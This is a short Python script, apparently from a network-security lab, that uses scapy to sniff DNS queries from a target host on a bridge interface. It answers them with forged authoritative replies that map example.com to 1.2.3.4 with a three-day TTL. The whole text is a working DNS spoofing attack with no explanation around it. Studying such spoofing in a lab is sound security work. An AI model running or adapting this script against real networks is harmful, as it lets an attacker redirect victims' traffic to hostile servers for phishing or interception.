 #!/bin/env python3
from scapy.all import *
import sys
target = sys.argv[1]
def spoof_dns(pkt):
  if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    old_ip  = pkt[IP]
    old_udp = pkt[UDP]
    old_dns = pkt[DNS]
    ip  = IP  ( dst   = old_ip.src, src   = old_ip.dst )
    udp = UDP ( dport = old_udp.sport,  sport = 53  )
    Anssec = DNSRR( rrname = old_dns.qd.qname, type   = 'A', rdata  = '1.2.3.4', ttl    = 259200)
    dns = DNS( id = old_dns.id,aa=1, qr=1, qdcount=1, ancount=1, qd = old_dns.qd,  an = Anssec)
    spoofpkt = ip/udp/dns
    send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt=sniff(iface='br-0a1341e6c3d2', filter=f, prn=spoof_dns)